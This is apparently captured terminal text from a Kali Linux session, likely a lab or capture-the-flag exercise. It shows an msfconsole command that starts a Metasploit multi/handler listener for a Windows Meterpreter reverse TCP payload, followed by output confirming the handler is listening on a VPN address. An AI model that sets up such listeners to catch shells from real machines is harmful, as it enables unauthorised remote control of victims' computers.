 ┌──(root㉿kali)-[/home/kali/HackFast]
└─# msfconsole -x "use exploit/multi/handler; set payload windows/x64/meterpreter
/reverse_tcp; set LHOST tun0; set LPORT 9001; run"
Metasploit tip: Metasploit can be configured at startup, see msfconsole
--help to learn more
=[ metasploit v6.4.9-dev ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
LHOST => tun0
LPORT => 9001
[*] Started reverse TCP handler on 10.10.14.200:9001